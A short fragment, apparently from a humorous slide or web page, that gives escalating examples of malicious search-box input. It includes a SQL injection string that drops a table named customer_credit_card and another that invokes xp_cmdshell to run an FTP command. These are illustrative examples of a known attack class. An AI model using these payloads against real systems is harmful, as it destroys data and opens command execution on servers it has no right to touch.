 …To Worse

The Ugly search text:

…ZZZ'; DROP TABLE customer_credit_card --

The REALLY UGLY search text:

…ZZZ'; xp_cmdshell(‘FTP …’)

11